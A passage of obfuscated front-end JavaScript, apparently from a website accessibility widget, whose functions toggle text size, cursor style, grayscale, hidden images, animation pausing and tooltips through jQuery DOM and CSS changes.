)],_0x1e3bb2[_0xf95fb7(0x534)],_0x1e3bb2[_0xf95fb7(0x30dd)]);continue;case'13':_0x1e3bb2[_0xf95fb7(0x233)](strip_loading_v4,_0x1e3bb2[_0xf95fb7(0x1f8)],_0x1e3bb2[_0xf95fb7(0x23fb)],_0x1e3bb2[_0xf95fb7(0x30dd)]);continue;case'14':_0x1e3bb2[_0xf95fb7(0x2f6f)](cek_grey_scale_active_no_active);continue;}break;}}function clear_set_text_kecil(){var _0x33091a=_0x5ce82f,_0x521663={'YfBjd':_0x33091a(0x7d9)+_0x33091a(0x217a)+'|9','VFsIj':function(_0x44fd16,_0x21e290){return _0x44fd16(_0x21e290);},'pbGGZ':_0x33091a(0x18eb)+_0x33091a(0x263f)+'t','BFPxR':_0x33091a(0x2325)+_0x33091a(0x20e)+_0x33091a(0x38d7),'EKxCB':_0x33091a(0x2ae5)+_0x33091a(0x132c)+'r','pAGbN':_0x33091a(0x14b6)+_0x33091a(0x2a47),'Pznwl':function(_0x33dd34,_0xbb6cd1,_0x2954bb,_0x3bd3a0){return _0x33dd34(_0xbb6cd1,_0x2954bb,_0x3bd3a0);},'KJpEg':_0x33091a(0x2a7)+_0x33091a(0x2c42)+_0x33091a(0x1444)+_0x33091a(0x25bc),'CMJkQ':_0x33091a(0x2c24)+_0x33091a(0x1a27),'mQojy':_0x33091a(0x323),'AXXZi':_0x33091a(0x283b)+_0x33091a(0xb01)+_0x33091a(0x914),'IaWUG':_0x33091a(0x2325)+_0x33091a(0x2a54)+_0x33091a(0x3181)+_0x33091a(0x2f9f),'kySww':_0x33091a(0x18eb)+_0x33091a(0x263f)+_0x33091a(0xec8)+_0x33091a(0x1719)+_0x33091a(0x4c9)+_0x33091a(0x3345),'iwSjF':function(_0x3ca12b,_0x123c10){return _0x3ca12b(_0x123c10);},'VrkHG':_0x33091a(0x273)+_0x33091a(0x2b48)+_0x33091a(0x522)+_0x33091a(0x7d3),'ETPSW':_0x33091a(0x2c24)+_0x33091a(0x2405),'zWuEq':_0x33091a(0x2c24)+_0x33091a(0x171d),'lfaOW':_0x33091a(0x1f58),'LOwtE':_0x33091a(0x2c24)+_0x33091a(0x1d63)},_0x14451e=_0x521663[_0x33091a(0x1d6b)][_0x33091a(0xb13)]('|'),_0x11326c=-0x20d8*0x1+-0x1b4d*-0x1+0x1*0x58b;while(!![]){switch(_0x14451e[_0x11326c++]){case'0':action_text_kecil[_0x33091a(0x1425)]=-0x1de*-0x12+0xae*0x12+-0x6*0x7a4;continue;case'1':_0x521663[_0x33091a(0x2aef)]($,_0x521663[_0x33091a(0x1b06)])[_0x33091a(0x2798)+'s'](_0x521663[_0x33091a(0x2ddc)]);continue;case'2':var _0x13f568={'EBezh':_0x521663[_0x33091a(0x6cf)],'FwthB':_0x521663[_0x33091a(0x1df3)]};continue;case'3':_0x521663[_0x33091a(0x276a)](strip_loading_v4,_0x521663[_0x33091a(0x3417)],_0x521663[_0x33091a(0x1881)],_0x521663[_0x33091a(0x11f7)]);continue;case'4':_0x521663[_0x33091a(0x2aef)]($,_0x521663[_0x33091a(0x1b06)])[_0x33091a(0x2eca)](_0x521663[_0x33091a(0xcc1)])[_0x33091a(0x2798)+'s'](_0x521663[_0x33091a(0x3e4)]);continue;case'5':_0x521663[_0x33091a(0x2aef)]($,_0x521663[_0x33091a(0x3695)])[_0x33091a(0x120b)](function(_0x10de43,_0x39dfee){var _0x3e5de6=_0x33091a,_0x8020d3=_0x39dfee[_0x3e5de6(0x1f8f)][_0x3e5de6(0x316e)];_0x8020d3[_0x3e5de6(0x2d6)](_0x13f568[_0x3e5de6(0x2f07)])&&(_0x39dfee[_0x3e5de6(0x1f8f)]=_0x13f568[_0x3e5de6(0x2ec7)]);});continue;case'6':_0x521663[_0x33091a(0x14a8)]($,_0x521663[_0x33091a(0x2ff8)])[_0x33091a(0x1a1e)]({'font-size':''});continue;case'7':_0x521663[_0x33091a(0x276a)](strip_loading_v4,_0x521663[_0x33091a(0x3417)],_0x521663[_0x33091a(0x28b0)],_0x521663[_0x33091a(0x11f7)]);continue;case'8':_0x521663[_0x33091a(0x276a)](strip_loading_v4,_0x521663[_0x33091a(0x3417)],_0x521663[_0x33091a(0xcb8)],_0x521663[_0x33091a(0x11f7)]);continue;case'9':localStorage[_0x33091a(0x3a3)](_0x521663[_0x33091a(0x1069)]);continue;case'10':_0x521663[_0x33091a(0x276a)](strip_loading_v4,_0x521663[_0x33091a(0x3417)],_0x521663[_0x33091a(0x2159)],_0x521663[_0x33091a(0x11f7)]);continue;}break;}}function load_active_hidden_image(){var _0x313fbc=_0x5ce82f,_0x132d7b={'JYTRM':_0x313fbc(0x22d9),'LKavd':function(_0x2394c3,_0x3819af){return _0x2394c3(_0x3819af);},'QyMQn':_0x313fbc(0x366b)+_0x313fbc(0xb40),'HEVhV':_0x313fbc(0x2325)+_0x313fbc(0x20e)+_0x313fbc(0x38d7),'NneaU':function(_0x2bc108,_0x556ba4){return _0x2bc108(_0x556ba4);},'PakMp':_0x313fbc(0x283b)+_0x313fbc(0xb01)+_0x313fbc(0x914),'rKxue':_0x313fbc(0x2325)+_0x313fbc(0x2a54)+_0x313fbc(0x3181)+_0x313fbc(0x2f9f),'jePVO':_0x313fbc(0x366b)+_0x313fbc(0xb40)+_0x313fbc(0x3313)+_0x313fbc(0x300e)+_0x313fbc(0x443)+_0x313fbc(0x3925),'mJVKO':_0x313fbc(0x14b6)+_0x313fbc(0x2a47),'oPAzX':_0x313fbc(0x14b6)+_0x313fbc(0x21d)+_0x313fbc(0x1a36)+_0x313fbc(0x3059),'FqxDh':_0x313fbc(0x1278),'aVygQ':_0x313fbc(0x19f8),'QxRBz':_0x313fbc(0x3683)+_0x313fbc(0x3a1a)+_0x313fbc(0x20e)+_0x313fbc(0x17f3)+')'},_0x4e40e7=_0x132d7b[_0x313fbc(0x264b)][_0x313fbc(0xb13)]('|'),_0x412c1f=-0x2097+-0x1ad1+0xeda*0x4;while(!![]){switch(_0x4e40e7[_0x412c1f++]){case'0':_0x132d7b[_0x313fbc(0x6f8)]($,_0x132d7b[_0x313fbc(0xee3)])[_0x313fbc(0x1ddc)](_0x132d7b[_0x313fbc(0xdb3)]);continue;case'1':_0x132d7b[_0x313fbc(0x282f)]($,_0x132d7b[_0x313fbc(0xee3)])[_0x313fbc(0x2eca)](_0x132d7b[_0x313fbc(0x932)])[_0x313fbc(0x1ddc)](_0x132d7b[_0x313fbc(0x975)]);continue;case'2':_0x132d7b[_0x313fbc(0x6f8)]($,_0x132d7b[_0x313fbc(0x2254)])[_0x313fbc(0x120b)](function(_0x31752f,_0x319fe3){var _0x52f481=_0x313fbc,_0x167989=_0x319fe3[_0x52f481(0x1f8f)][_0x52f481(0x316e)];_0x167989[_0x52f481(0x2d6)](_0x3ad916[_0x52f481(0x1bc)])&&(_0x319fe3[_0x52f481(0x1f8f)]=_0x3ad916[_0x52f481(0x2e54)]);});continue;case'3':var _0x3ad916={'yxQQt':_0x132d7b[_0x313fbc(0x818)],'UdsHN':_0x132d7b[_0x313fbc(0x2801)],'syKjF':function(_0x239a96,_0x438bad){var _0x15c0d5=_0x313fbc;return _0x132d7b[_0x15c0d5(0x282f)](_0x239a96,_0x438bad);},'pqjMJ':_0x132d7b[_0x313fbc(0x93c)],'kDRZP':_0x132d7b[_0x313fbc(0x2b9a)]};continue;case'4':_0x132d7b[_0x313fbc(0x282f)]($,_0x132d7b[_0x313fbc(0x573)])[_0x313fbc(0x120b)](function(_0x4219c8,_0x25ecba){var _0x558620=_0x313fbc;_0x3ad916[_0x558620(0x786)]($,_0x25ecba)[_0x558620(0x858)+'nt'](_0x3ad916[_0x558620(0x2de0)],_0x3ad916[_0x558620(0x3388)]);});continue;}break;}}function action_kursor_widget_1(){var _0x2bbf2d=_0x5ce82f,_0x5f6718={'LDfmE':_0x2bbf2d(0x13a1)+_0x2bbf2d(0x2c59)+'|5','dkHhV':function(_0x53b888,_0xfc3120){return _0x53b888(_0xfc3120);},'pkpCP':_0x2bbf2d(0x11de)+_0x2bbf2d(0x1ee3),'JGdUU':_0x2bbf2d(0xd36),'sDEOG':_0x2bbf2d(0x14b6)+_0x2bbf2d(0x2a47),'pGdkg':_0x2bbf2d(0x14b6)+_0x2bbf2d(0x21d)+_0x2bbf2d(0x1a36)+_0x2bbf2d(0x3059),'KJXfE':function(_0x2fe748){return _0x2fe748();},'Cjhpo':function(_0x57d132,_0x136257){return _0x57d132(_0x136257);},'TPmOU':_0x2bbf2d(0x38e2)+_0x2bbf2d(0x31f1)+_0x2bbf2d(0xca4),'jAurg':_0x2bbf2d(0x1e7c)+_0x2bbf2d(0x65f),'kOmyN':_0x2bbf2d(0x2a7)+_0x2bbf2d(0x2c42)+_0x2bbf2d(0x22ed)+_0x2bbf2d(0xf12),'fcpOH':_0x2bbf2d(0x32a5)+_0x2bbf2d(0x39b),'WhWpd':function(_0x2f3e06,_0x19c549){return _0x2f3e06(_0x19c549);},'vpiXo':_0x2bbf2d(0x32a5)+_0x2bbf2d(0x2458)+'2','qwUHr':function(_0x3567a5,_0x57fbf7,_0x344c0c){return _0x3567a5(_0x57fbf7,_0x344c0c);},'JMFaU':function(_0x2fa86c,_0x276400,_0x2cb983,_0x5a3a7c){return _0x2fa86c(_0x276400,_0x2cb983,_0x5a3a7c);},'bPOrM':_0x2bbf2d(0x2c24)+_0x2bbf2d(0x171d),'rjafw':_0x2bbf2d(0x284e),'sNUTX':function(_0x5c1c5e,_0xe96f31){return _0x5c1c5e(_0xe96f31);},'gtySW':_0x2bbf2d(0x20b3)+_0x2bbf2d(0x106e),'Hniyc':_0x2bbf2d(0x283b)+_0x2bbf2d(0xb01)+_0x2bbf2d(0x914),'OKAZE':_0x2bbf2d(0x2325)+_0x2bbf2d(0x2a54)+_0x2bbf2d(0x3181)+_0x2bbf2d(0x2f9f),'xPkMg':_0x2bbf2d(0x32a5)+_0x2bbf2d(0x10e0),'JUFPb':_0x2bbf2d(0x2325)+_0x2bbf2d(0x20e)+_0x2bbf2d(0x38d7),'HkoNC':function(_0x220419,_0x2870b8){return _0x220419(_0x2870b8);},'GjAoT':_0x2bbf2d(0x20b3)+_0x2bbf2d(0x2e30)+_0x2bbf2d(0x3341)+_0x2bbf2d(0x31ac)+_0x2bbf2d(0x274b)+'or'},_0x5f3ee8=_0x5f6718[_0x2bbf2d(0x20d)][_0x2bbf2d(0xb13)]('|'),_0x276712=0x27*0x1+0x2597+0x2*-0x12df;while(!![]){switch(_0x5f3ee8[_0x276712++]){case'0':_0x5f6718[_0x2bbf2d(0x1fe0)]($,_0x5f6718[_0x2bbf2d(0x2bb9)])[_0x2bbf2d(0x217c)](_0x5f6718[_0x2bbf2d(0x3599)]);continue;case'1':var _0x3f7ba8={'LfFmo':_0x5f6718[_0x2bbf2d(0x27bb)],'EFPQv':_0x5f6718[_0x2bbf2d(0x3758)],'UTjaQ':function(_0x36e154){var _0x152485=_0x2bbf2d;return _0x5f6718[_0x152485(0x433)](_0x36e154);},'DIxOf':function(_0x299b52,_0x541b63){var _0xf9c323=_0x2bbf2d;return _0x5f6718[_0xf9c323(0xb19)](_0x299b52,_0x541b63);},'seoft':_0x5f6718[_0x2bbf2d(0xcb7)],'lEsld':_0x5f6718[_0x2bbf2d(0x30f2)]};continue;case'2':_0x5f6718[_0x2bbf2d(0xb19)]($,_0x5f6718[_0x2bbf2d(0x392c)])[_0x2bbf2d(0x17a8)]();continue;case'3':_0x5f6718[_0x2bbf2d(0x1fe0)]($,_0x5f6718[_0x2bbf2d(0x34b2)])[_0x2bbf2d(0x17a8)]();continue;case'4':_0x5f6718[_0x2bbf2d(0x23c3)]($,_0x5f6718[_0x2bbf2d(0xe3d)])[_0x2bbf2d(0x1b12)]();continue;case'5':_0x5f6718[_0x2bbf2d(0xff1)](setTimeout,()=>{var _0x1bd574=_0x2bbf2d;_0x3f7ba8[_0x1bd574(0x8c6)](data_move_mouse),_0x3f7ba8[_0x1bd574(0x2280)]($,_0x3f7ba8[_0x1bd574(0x34c0)])[_0x1bd574(0x1ddc)](_0x3f7ba8[_0x1bd574(0x22a6)]);},-0x10da+-0x15ae+0xbc*0x35);continue;case'6':_0x5f6718[_0x2bbf2d(0x68e)](strip_loading_v3,_0x5f6718[_0x2bbf2d(0x392c)],_0x5f6718[_0x2bbf2d(0x13dc)],_0x5f6718[_0x2bbf2d(0x12bc)]);continue;case'7':_0x5f6718[_0x2bbf2d(0x2ee4)]($,_0x5f6718[_0x2bbf2d(0x713)])[_0x2bbf2d(0x2eca)](_0x5f6718[_0x2bbf2d(0x133)])[_0x2bbf2d(0x1ddc)](_0x5f6718[_0x2bbf2d(0x3c4)]);continue;case'8':_0x5f6718[_0x2bbf2d(0x2ee4)]($,_0x5f6718[_0x2bbf2d(0x222a)])[_0x2bbf2d(0x1b12)]();continue;case'9':_0x5f6718[_0x2bbf2d(0x2ee4)]($,_0x5f6718[_0x2bbf2d(0x713)])[_0x2bbf2d(0x1ddc)](_0x5f6718[_0x2bbf2d(0x21ae)]);continue;case'10':_0x5f6718[_0x2bbf2d(0x389)]($,_0x5f6718[_0x2bbf2d(0x63a)])[_0x2bbf2d(0x120b)](function(_0x1c4fdf,_0x59e77c){var _0x3321a0=_0x2bbf2d,_0x3ba672=_0x59e77c[_0x3321a0(0x1f8f)][_0x3321a0(0x316e)];_0x3ba672[_0x3321a0(0x2d6)](_0x3f7ba8[_0x3321a0(0x3217)])&&(_0x59e77c[_0x3321a0(0x1f8f)]=_0x3f7ba8[_0x3321a0(0x1111)]);});continue;}break;}}function action_kursor_widget_2(){var _0x225df3=_0x5ce82f,_0x232966={'XwgAc':_0x225df3(0x283f)+_0x225df3(0x3531)+_0x225df3(0x1fd7),'sxjDz':function(_0x121f61,_0xa8cfc1){return _0x121f61(_0xa8cfc1);},'aJyTm':_0x225df3(0x20b3)+_0x225df3(0x2e30)+_0x225df3(0x3341)+_0x225df3(0x31ac)+_0x225df3(0x274b)+'or','dONWE':function(_0x246486,_0x37909b){return _0x246486(_0x37909b);},'RUiRX':_0x225df3(0x32a5)+_0x225df3(0x10e0),'MqWuc':function(_0x1cbd6d,_0x1be7ff,_0x469e91,_0x3a8bde){return _0x1cbd6d(_0x1be7ff,_0x469e91,_0x3a8bde);},'dOVdo':_0x225df3(0x2a7)+_0x225df3(0x2c42)+_0x225df3(0x22ed)+_0x225df3(0xf12),'rNOyj':_0x225df3(0x2c24)+_0x225df3(0x2405),'JHKAx':_0x225df3(0x284e),'LRUTD':_0x225df3(0x14b6)+_0x225df3(0x2a47),'VuJgc':_0x225df3(0x14b6)+_0x225df3(0x21d)+_0x225df3(0x1a36)+_0x225df3(0x3059),'EsUXO':function(_0x3f1082){return _0x3f1082();},'JFtoV':function(_0x22727c,_0x5109ee,_0x200f9b,_0x3fbfad){return _0x22727c(_0x5109ee,_0x200f9b,_0x3fbfad);},'ViuZv':_0x225df3(0x2c24)+_0x225df3(0x171d),'RZWBZ':_0x225df3(0x11de)+_0x225df3(0x1ee3),'CdIFT':_0x225df3(0x1c3e)+_0x225df3(0x29ee),'sqTID':function(_0x158fb9,_0x3327d8){return _0x158fb9(_0x3327d8);},'FIOTq':_0x225df3(0x20b3)+_0x225df3(0x106e),'safdT':_0x225df3(0x2325)+_0x225df3(0x20e)+_0x225df3(0x38d7),'BjhAV':function(_0x6d1c22,_0xba399c,_0x5c531d){return _0x6d1c22(_0xba399c,_0x5c531d);},'IKYfL':function(_0x26dedc,_0x1c41c8){return _0x26dedc(_0x1c41c8);},'CVuBV':_0x225df3(0x283b)+_0x225df3(0xb01)+_0x225df3(0x914),'UXCgq':_0x225df3(0x2325)+_0x225df3(0x2a54)+_0x225df3(0x3181)+_0x225df3(0x2f9f),'WdXtc':function(_0x37a3a2,_0x2a74d9){return _0x37a3a2(_0x2a74d9);},'hLVsI':_0x225df3(0x32a5)+_0x225df3(0x2458)+'2','VSsqg':function(_0x12e3ef,_0x4fc58c){return _0x12e3ef(_0x4fc58c);},'YevKQ':_0x225df3(0x1e7c)+_0x225df3(0x65f),'yLlma':function(_0x13ba8e,_0x144bf0){return _0x13ba8e(_0x144bf0);},'PTDhS':_0x225df3(0x32a5)+_0x225df3(0x39b)},_0x5131b9=_0x232966[_0x225df3(0xe5a)][_0x225df3(0xb13)]('|'),_0x10abe9=0x214a+0x1c0b+-0x3d55;while(!![]){switch(_0x5131b9[_0x10abe9++]){case'0':_0x232966[_0x225df3(0x35b9)]($,_0x232966[_0x225df3(0x173e)])[_0x225df3(0x120b)](function(_0x4f949d,_0x10d326){var _0x5ba8d8=_0x225df3,_0x5ca599=_0x10d326[_0x5ba8d8(0x1f8f)][_0x5ba8d8(0x316e)];_0x5ca599[_0x5ba8d8(0x2d6)](_0x52c0a7[_0x5ba8d8(0xa98)])&&(_0x10d326[_0x5ba8d8(0x1f8f)]=_0x52c0a7[_0x5ba8d8(0x360c)]);});continue;case'1':_0x232966[_0x225df3(0x311b)]($,_0x232966[_0x225df3(0x2656)])[_0x225df3(0x17a8)]();continue;case'2':_0x232966[_0x225df3(0x29e5)](strip_loading_v3,_0x232966[_0x225df3(0xf4b)],_0x232966[_0x225df3(0x1cf8)],_0x232966[_0x225df3(0x168e)]);continue;case'3':var _0x52c0a7={'xWHdR':_0x232966[_0x225df3(0x2154)],'mxYth':_0x232966[_0x225df3(0x3966)],'osZPt':function(_0x29230d){var _0x2b2c86=_0x225df3;return _0x232966[_0x2b2c86(0x30e7)](_0x29230d);}};continue;case'4':_0x232966[_0x225df3(0xb5b)](strip_loading_v3,_0x232966[_0x225df3(0xf4b)],_0x232966[_0x225df3(0x62b)],_0x232966[_0x225df3(0x168e)]);continue;case'5':_0x232966[_0x225df3(0x311b)]($,_0x232966[_0x225df3(0x23e2)])[_0x225df3(0x217c)](_0x232966[_0x225df3(0x2cab)]);continue;case'6':_0x232966[_0x225df3(0x1a02)]($,_0x232966[_0x225df3(0x15ff)])[_0x225df3(0x1ddc)](_0x232966[_0x225df3(0x26c7)]);continue;case'7':_0x232966[_0x225df3(0x1a02)]($,_0x232966[_0x225df3(0xf4b)])[_0x225df3(0x17a8)]();continue;case'8':_0x232966[_0x225df3(0x22c8)](setTimeout,()=>{var _0x570efe=_0x225df3;_0x52c0a7[_0x570efe(0x2080)](data_move_mouse);},0x2*-0x117d+0x632*-0x4+0x3c26);continue;case'9':_0x232966[_0x225df3(0x2efd)]($,_0x232966[_0x225df3(0x15ff)])[_0x225df3(0x2eca)](_0x232966[_0x225df3(0x1d92)])[_0x225df3(0x1ddc)](_0x232966[_0x225df3(0x194b)]);continue;case'10':_0x232966[_0x225df3(0x3240)]($,_0x232966[_0x225df3(0x11f3)])[_0x225df3(0x1b12)]();continue;case'11':_0x232966[_0x225df3(0xae1)]($,'*')[_0x225df3(0x2798)+'s'](_0x232966[_0x225df3(0x2e3b)]);continue;case'12':_0x232966[_0x225df3(0x2bb3)]($,_0x232966[_0x225df3(0x160)])[_0x225df3(0x1b12)]();continue;}break;}}function action_kursor_widget_3(){var _0x23a55e=_0x5ce82f,_0x25b0a7={'PWRBZ':_0x23a55e(0x1056)+_0x23a55e(0x327a)+_0x23a55e(0x227b)+'6','gOIMc':function(_0x18517f,_0x328645){return _0x18517f(_0x328645);},'rfjzm':_0x23a55e(0x1e7c)+_0x23a55e(0x65f),'IgNYl':_0x23a55e(0x32a5)+_0x23a55e(0x39b),'sPSHP':function(_0x335d9d,_0x2d80a4,_0x2acbbe,_0x4d2ce1){return _0x335d9d(_0x2d80a4,_0x2acbbe,_0x4d2ce1);},'KKABA':_0x23a55e(0x2a7)+_0x23a55e(0x2c42)+_0x23a55e(0x22ed)+_0x23a55e(0xf12),'OmnOJ':_0x23a55e(0x2c24)+_0x23a55e(0x2405),'lQAya':_0x23a55e(0x284e),'hjByL':_0x23a55e(0x20b3)+_0x23a55e(0x106e),'XLITR':_0x23a55e(0x2325)+_0x23a55e(0x20e)+_0x23a55e(0x38d7),'fcIwD':_0x23a55e(0x14b6)+_0x23a55e(0x2a47),'adPlQ':_0x23a55e(0x14b6)+_0x23a55e(0x21d)+_0x23a55e(0x1a36)+_0x23a55e(0x3059),'HNwZQ':function(_0x79f7c8){return _0x79f7c8();},'KnwPq':_0x23a55e(0x283b)+_0x23a55e(0xb01)+_0x23a55e(0x914),'IrmWH':_0x23a55e(0x2325)+_0x23a55e(0x2a54)+_0x23a55e(0x3181)+_0x23a55e(0x2f9f),'YNoEQ':function(_0x4167fb,_0x44c40b,_0x38289b){return _0x4167fb(_0x44c40b,_0x38289b);},'utmcA':_0x23a55e(0x11de)+_0x23a55e(0x1ee3),'eRyfi':_0x23a55e(0x3755)+'an','PxqOv':function(_0xbe58f7,_0x4334ef){return _0xbe58f7(_0x4334ef);},'jhBfT':_0x23a55e(0x32a5)+_0x23a55e(0x10e0),'uPfiJ':_0x23a55e(0x2c24)+_0x23a55e(0x1a27),'PEGsZ':_0x23a55e(0x2c24)+_0x23a55e(0x171d),'KXgmD':_0x23a55e(0x32a5)+_0x23a55e(0x2458)+'2','yyCOS':_0x23a55e(0x20b3)+_0x23a55e(0x2e30)+_0x23a55e(0x3341)+_0x23a55e(0x31ac)+_0x23a55e(0x274b)+'or'},_0x582821=_0x25b0a7[_0x23a55e(0x1b76)][_0x23a55e(0xb13)]('|'),_0x18aad4=-0x1cb9+0x117*0xd+0xe8e;while(!![]){switch(_0x582821[_0x18aad4++]){case'0':_0x25b0a7[_0x23a55e(0x84d)]($,'*')[_0x23a55e(0x2798)+'s'](_0x25b0a7[_0x23a55e(0xa47)]);continue;case'1':_0x25b0a7[_0x23a55e(0x84d)]($,_0x25b0a7[_0x23a55e(0x6b0)])[_0x23a55e(0x1b12)]();continue;case'2':_0x25b0a7[_0x23a55e(0x34c9)](strip_loading_v3,_0x25b0a7[_0x23a55e(0x12f5)],_0x25b0a7[_0x23a55e(0x37fa)],_0x25b0a7[_0x23a55e(0x736)]);continue;case'3':_0x25b0a7[_0x23a55e(0x84d)]($,_0x25b0a7[_0x23a55e(0x1f2a)])[_0x23a55e(0x1ddc)](_0x25b0a7[_0x23a55e(0x13f9)]);continue;case'4':var _0x1c4911={'wdfRH':_0x25b0a7[_0x23a55e(0x14cc)],'CHPZB':_0x25b0a7[_0x23a55e(0x3662)],'sxUbx':function(_0x544ce9){var _0x533238=_0x23a55e;return _0x25b0a7[_0x533238(0x1bed)](_0x544ce9);}};continue;case'5':_0x25b0a7[_0x23a55e(0x84d)]($,_0x25b0a7[_0x23a55e(0x1f2a)])[_0x23a55e(0x2eca)](_0x25b0a7[_0x23a55e(0x3285)])[_0x23a55e(0x1ddc)](_0x25b0a7[_0x23a55e(0x2ed3)]);continue;case'6':_0x25b0a7[_0x23a55e(0x36ad)](setTimeout,()=>{var _0x5426c6=_0x23a55e;_0x1c4911[_0x5426c6(0x2872)](data_move_mouse);},0x1a19+0x1ce6+-0x369b);continue;case'7':_0x25b0a7[_0x23a55e(0x84d)]($,_0x25b0a7[_0x23a55e(0x30db)])[_0x23a55e(0x217c)](_0x25b0a7[_0x23a55e(0x1d8b)]);continue;case'8':_0x25b0a7[_0x23a55e(0x84d)]($,_0x25b0a7[_0x23a55e(0x12f5)])[_0x23a55e(0x17a8)]();continue;case'9':_0x25b0a7[_0x23a55e(0x13b5)]($,_0x25b0a7[_0x23a55e(0x2f73)])[_0x23a55e(0x1b12)]();continue;case'10':_0x25b0a7[_0x23a55e(0x34c9)](strip_loading_v3,_0x25b0a7[_0x23a55e(0x12f5)],_0x25b0a7[_0x23a55e(0x24e1)],_0x25b0a7[_0x23a55e(0x736)]);continue;case'11':_0x25b0a7[_0x23a55e(0x34c9)](strip_loading_v3,_0x25b0a7[_0x23a55e(0x12f5)],_0x25b0a7[_0x23a55e(0x1104)],_0x25b0a7[_0x23a55e(0x736)]);continue;case'12':_0x25b0a7[_0x23a55e(0x84d)]($,_0x25b0a7[_0x23a55e(0x2e1a)])[_0x23a55e(0x17a8)]();continue;case'13':_0x25b0a7[_0x23a55e(0x84d)]($,_0x25b0a7[_0x23a55e(0x88f)])[_0x23a55e(0x120b)](function(_0x98f6c5,_0x3c87c2){var _0x232d1f=_0x23a55e,_0x5d5aa4=_0x3c87c2[_0x232d1f(0x1f8f)][_0x232d1f(0x316e)];_0x5d5aa4[_0x232d1f(0x2d6)](_0x1c4911[_0x232d1f(0x1fc4)])&&(_0x3c87c2[_0x232d1f(0x1f8f)]=_0x1c4911[_0x232d1f(0xf1c)]);});continue;}break;}}function load_active_animate_pause(){var _0x108974=_0x5ce82f,_0x338208={'vLSWG':_0x108974(0xfa7)+_0x108974(0xde1),'nCtkB':_0x108974(0x14b6)+_0x108974(0x2a47),'CtdvF':_0x108974(0x2ae5)+_0x108974(0x132c)+'r','yQelY':_0x108974(0x15fd)+_0x108974(0xef8),'wiAir':_0x108974(0x2ae5)+_0x108974(0x1105)+_0x108974(0xf8f),'YEdui':function(_0x3d8175,_0xa53eb3){return _0x3d8175(_0xa53eb3);},'DbMYX':_0x108974(0x2ec)+_0x108974(0x36ec),'SjYjg':function(_0xf01898,_0x498fd9,_0x1a04e1){return _0xf01898(_0x498fd9,_0x1a04e1);},'VzcvM':function(_0x436a67,_0x493483){return _0x436a67(_0x493483);},'KAtzR':_0x108974(0x1e32)+_0x108974(0x3180),'Tevrc':function(_0x1ecca4,_0x216803){return _0x1ecca4(_0x216803);},'BuXMe':_0x108974(0x1e32)+_0x108974(0x346b),'WjRyE':function(_0x4afe3d,_0x227793){return _0x4afe3d(_0x227793);},'LrbmZ':_0x108974(0x2544)+_0x108974(0x3636)+'e','ZPErj':_0x108974(0x2325)+_0x108974(0x20e)+_0x108974(0x38d7),'yAOxL':function(_0xa39a64,_0x2b346e){return _0xa39a64(_0x2b346e);},'owpoj':_0x108974(0x290d)+_0x108974(0x36de),'QgkzA':_0x108974(0x283b)+_0x108974(0xb01)+_0x108974(0x914),'xYaaS':_0x108974(0x2325)+_0x108974(0x2a54)+_0x108974(0x3181)+_0x108974(0x2f9f),'LXJIF':_0x108974(0x2544)+_0x108974(0x3636)+_0x108974(0x1163)+_0x108974(0x1719)+_0x108974(0x2ade),'RejbI':function(_0xe9cdae,_0x3e5b7c){return _0xe9cdae>_0x3e5b7c;},'KDlgf':function(_0x3f974b,_0x204497,_0x3af5d7){return _0x3f974b(_0x204497,_0x3af5d7);}},_0x5ad186=_0x338208[_0x108974(0x3444)][_0x108974(0xb13)]('|'),_0x42ee58=0x9d0+-0x989+0x47*-0x1;while(!![]){switch(_0x5ad186[_0x42ee58++]){case'0':var _0x3e3971={'ynRlZ':_0x338208[_0x108974(0x107c)],'aTgar':_0x338208[_0x108974(0x2be2)],'QRgaP':_0x338208[_0x108974(0x2495)],'LvMHF':_0x338208[_0x108974(0x1d1e)],'bLmmJ':function(_0x51e3f7,_0x5851db){var _0x33dead=_0x108974;return _0x338208[_0x33dead(0x34f7)](_0x51e3f7,_0x5851db);},'bTSOn':_0x338208[_0x108974(0x1f6b)]};continue;case'1':interval_animate_widget=_0x338208[_0x108974(0x1c61)](setInterval,cek_animate_new_widget,0x17*0x1a6+0x6f+-0x264f);continue;case'2':_0x338208[_0x108974(0x1b58)]($,_0x338208[_0x108974(0xadb)])[_0x108974(0x1b12)]();continue;case'3':_0x338208[_0x108974(0x15dc)]($,_0x338208[_0x108974(0x389e)])[_0x108974(0x17a8)]();continue;case'4':_0x338208[_0x108974(0x3189)]($,_0x338208[_0x108974(0x37de)])[_0x108974(0x1ddc)](_0x338208[_0x108974(0x159f)]);continue;case'5':_0x338208[_0x108974(0x178b)]($,_0x338208[_0x108974(0x35f7)])[_0x108974(0x217c)](_0x338208[_0x108974(0x1f6b)]);continue;case'6':_0x338208[_0x108974(0x178b)]($,_0x338208[_0x108974(0x37de)])[_0x108974(0x2eca)](_0x338208[_0x108974(0x2c80)])[_0x108974(0x1ddc)](_0x338208[_0x108974(0x1cd6)]);continue;case'7':_0x338208[_0x108974(0x1b58)]($,_0x338208[_0x108974(0xc17)])[_0x108974(0x120b)](function(_0x9905f1,_0x4cdfa4){var _0x1a1edb=_0x108974,_0x142471=_0x4cdfa4[_0x1a1edb(0x1f8f)][_0x1a1edb(0x316e)];_0x142471[_0x1a1edb(0x2d6)](_0x3e3971[_0x1a1edb(0x1391)])&&(_0x4cdfa4[_0x1a1edb(0x1f8f)]=_0x3e3971[_0x1a1edb(0x14f9)]),_0x142471[_0x1a1edb(0x2d6)](_0x3e3971[_0x1a1edb(0x3328)])&&(_0x4cdfa4[_0x1a1edb(0x1f8f)]=_0x3e3971[_0x1a1edb(0xc1f)]);});continue;case'8':_0x338208[_0x108974(0xf20)](cek_action_sound_search[_0x108974(0x1425)],0x2*0x77a+0x1027+-0x1f1b)&&_0x338208[_0x108974(0x1326)](setTimeout,()=>{var _0x475c1b=_0x108974;_0x3e3971[_0x475c1b(0x8a0)](callfunction,_0x3e3971[_0x475c1b(0x38ed)]);},-0x7e1*0x3+0x106*-0x15+-0x1*-0x2d85);continue;}break;}}function load_active_tooltip_teks_action(){var _0x4bfb94=_0x5ce82f,_0x80f235={'XcXFG':_0x4bfb94(0x14b6)+_0x4bfb94(0x2a47),'oeQRA':_0x4bfb94(0x14b6)+_0x4bfb94(0x21d)+_0x4bfb94(0x1a36)+_0x4bfb94(0x3059),'XFufK':function(_0x3a53ac,_0x9f5da2){return _0x3a53ac(_0x9f5da2);},'CiFFp':_0x4bfb94(0x68f)+_0x4bfb94(0x26cd),'sRVFE':_0x4bfb94(0x2325)+_0x4bfb94(0x20e)+_0x4bfb94(0x38d7),'uyjfD':function(_0x5303c2,_0x3efeb4){return 